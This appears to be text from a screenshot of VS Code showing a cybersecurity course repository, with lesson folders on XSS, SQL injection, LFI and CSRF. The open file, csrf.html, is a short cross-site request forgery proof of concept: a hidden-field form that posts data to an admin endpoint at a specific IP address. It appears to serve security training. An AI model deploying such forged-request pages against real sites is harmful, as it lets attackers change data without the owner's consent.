 File Edit Selection View Go Run Terminal Help
csrf.html - cyber-security-fazztrack - Visual Studio Code
EXPLORER
README.md 05-lfi-crlf
README.md 06-csrf-open-redirect U
csrf.html U
CYBER-SECURITY-FAZZTRACK
01-fundamental-http-kali-linux
02-reconnaissance
03-burpsuite-xss
04-sql-injection
05-lfi-crlf
assets
README.md
06-csrf-open-redirect
assets
csrf.html U
README.md U
2
06-csrf-open-redirect > csrf.html > form
1 <form action="http://157.245.157.217/admin/cek_tambah_data.php" method="POST">
2 <input type="hidden" name="judul" value="csrf">
3 <input type="hidden" name="deskripsi" value="csrf">
4 <input type="submit" value="sikat gan!">
5 </form>
OUTLINE
TIMELINE
main* 0 0
Ln 5, Col 8 Spaces: 2 UTF-8 CRLF HTML Go Live Prettier